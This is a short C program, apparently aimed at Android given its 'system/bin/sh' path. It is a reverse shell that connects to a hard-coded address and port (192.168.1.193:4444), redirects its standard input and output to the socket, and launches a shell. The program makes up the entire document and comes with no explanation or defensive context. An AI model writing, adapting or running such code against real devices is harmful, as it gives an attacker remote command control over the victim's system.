 #include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>

#define REMOTE_ADDR "192.168.1.193"
#define REMOTE_PORT 4444

int main(int argc, char *argv[])
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("system/bin/sh", 0, 0);
    return 0;
}